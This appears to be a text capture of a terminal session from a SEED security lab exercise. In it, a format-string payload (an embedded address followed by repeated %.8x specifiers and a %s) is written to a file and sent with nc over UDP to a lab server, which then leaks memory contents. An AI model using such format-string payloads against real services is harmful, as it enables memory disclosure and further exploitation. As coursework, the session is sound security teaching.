 /bin/bash 124x33
[10/13/18]seed@VM:~/lab8$ echo $(printf "\xc0\x87\x04\x08")%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.
%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x. > input
[10/13/18]seed@VM:~/lab8$ nc -u 10.0.2.5 9090 < input
^C
[10/13/18]seed@VM:~/lab8$ echo $(printf "\xc0\x87\x04\x08")%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.
%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%s > input
[10/13/18]seed@VM:~/lab8$ nc -u 10.0.2.5 9090 < input
Attacker
S